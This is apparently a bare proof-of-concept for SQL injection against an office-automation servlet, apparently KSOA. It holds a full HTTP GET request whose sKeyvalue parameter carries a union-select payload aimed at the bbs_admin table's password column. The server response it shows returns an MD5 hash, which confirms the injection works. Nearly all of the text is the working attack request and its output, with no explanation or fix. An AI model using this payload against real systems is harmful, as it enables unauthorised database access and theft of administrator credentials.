 GET /servlet/imagefield?key=readimage&sImgname=password&sTablename=bbs_admin&sKeyname=id
&sKeyvalue=-1'+union+select+sys.fn_varbintohexstr(hashbytes('md5','KSOA'))--+ HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: image/jpeg
4 Date: Wed, 30 Aug 2023 02:07:46 GMT
5 Connection: close
6
7 0x4d9b18d03b459396658cf58a3902343b